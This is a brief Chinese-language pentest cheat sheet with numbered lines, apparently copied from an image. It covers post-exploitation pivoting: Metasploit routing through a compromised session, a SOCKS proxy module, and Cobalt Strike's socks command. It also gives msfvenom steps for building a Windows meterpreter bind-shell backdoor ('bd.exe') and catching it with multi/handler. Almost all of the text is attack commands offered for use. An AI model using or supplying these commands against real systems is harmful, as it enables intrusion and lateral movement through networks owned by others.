 9 MSF通讯
10 1、添加路由 限于MSF
11 查看路由信息
12 run autoroute -p
13 run post/multi/manage/autoroute
14 添加指定路由，1是接收的session编号
15 route add 192.168.11.0 255.255.255.0 1
16 2、Sock代理 全局同用
17 use auxiliary/server/socks_proxy
18 set srvhost 0.0.0.0
19 set srvport 1115
20 run
21 启用代理软件配置Sock5代理
22
23 CS通讯
24 命令：socks 59578
25 操作：代理转发-Socks代理
26
27 MSF控制上线-正向连接
28 msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=3333
-f exe > bd.exe
29 use exploit/multi/handler
30 set payload windows/meterpreter/bind_tcp